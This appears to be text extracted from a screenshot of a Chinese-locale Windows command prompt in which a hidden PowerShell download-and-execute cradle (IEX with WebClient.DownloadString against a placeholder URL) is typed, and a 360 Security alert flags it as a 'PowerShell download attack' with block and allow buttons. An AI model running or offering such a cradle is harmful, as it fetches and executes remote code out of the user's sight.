 管理员: C:\Windows\system32\cmd.exe - powershell.exe  -nop -w hidden ...
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>powershell.exe -nop -w hidden -c "IEX ((new-object net.we
bclient).downloadstring('http:/ /a'))"
360安全大脑提醒您
进程防护
可疑操作
极智守护
源自360安全大脑
误报反馈
有风险程序正准备运行，建议阻止
风险程序： C:\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
风险内容：PowerShell下载攻击
为了您的上网安全，如果您不认识此程序，请阻止此操
作。
不再提醒
允许运行
阻止运行 (26)